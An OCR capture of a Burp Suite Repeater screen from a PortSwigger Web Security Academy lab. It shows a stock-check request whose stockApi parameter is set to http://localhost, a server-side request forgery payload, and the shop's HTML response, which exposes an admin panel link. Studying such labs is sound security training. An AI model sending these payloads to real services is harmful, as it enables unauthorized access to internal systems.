 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
3 Cookie: session=n4nBv9cczwBpbV8IA193s5kSwbt9HnIu
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net/product
?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/5.jpg">
59 <h3>
Cheshire Cat Grin
</h3>
60 <img src="/resources/images/rating1.png">
61 $59.21
62 <a class="button" href="/product?productId=1">View details</a>
63 </div>
64 <div>
65 <img src="/image/productcatalog/products/9.jpg">
66 <h3>
Fur Babies
</h3>
67 <img src="/resources/images/rating3.png">
68 $55.62
69 <a class="button" href="/product?productId=2">View details</a>
70 </div>
71 <div>
72 <img src="/image/productcatalog/products/6.jpg">
73 <h3>
Com-Tool
</h3>
74 <img src="/resources/images/rating1.png">
75 $56.57
76 <a class="button" href="/product?productId=3">View details</a>
77 </div>
? Search... 0 matches
INSPECTOR
Done
10,583 bytes | 467 millis